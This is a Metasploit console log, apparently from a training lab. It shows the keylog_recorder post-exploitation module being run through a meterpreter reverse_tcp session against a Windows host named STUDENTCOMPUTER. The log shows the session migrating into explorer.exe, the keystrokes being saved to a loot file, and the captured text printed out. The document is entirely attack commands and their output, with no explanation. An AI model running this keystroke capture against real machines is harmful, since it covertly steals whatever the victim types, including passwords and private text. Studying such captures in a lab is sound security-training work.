 Console X windows/x64/meterpreter/reverse_tcp X Meterpreter 1 X Log Keystrokes X
msf6 > use post/windows/capture/keylog_recorder
msf6 post(windows/capture/keylog_recorder) > set INTERVAL 5
INTERVAL => 5
LOCKSCREEN => false
msf6 post(windows/capture/keylog_recorder) > run -j
CAPTURE_TYPE => explorer
SESSION => 1
MIGRATE => true
ShowKeystrokes => true
[*] Post module running as background job 2.
[*] Executing module against STUDENTCOMPUTER
[*] Trying explorer.exe (1064)
[+] Successfully migrated to Explorer.EXE (1064) as: StudentComputer\student
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20241122220054_default_192.168.56.6_host.windows.key_292938.txt
[*] Recording keystrokes...
[+] Keystrokes captured <Shift>THis is a s
[+] Keystrokes captured uper secret <Shift>FILE <Shift>
[+] Keystrokes captured NOT<^H>t share plkease<^H><^H>
[+] Keystrokes captured <^H><^H><^H>ease
[+] Keystrokes captured <^H>
[+] Keystrokes captured
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>
[+] Keystrokes captured <Caps Lock>THIS IS
[+] Keystrokes captured A SECRET FILE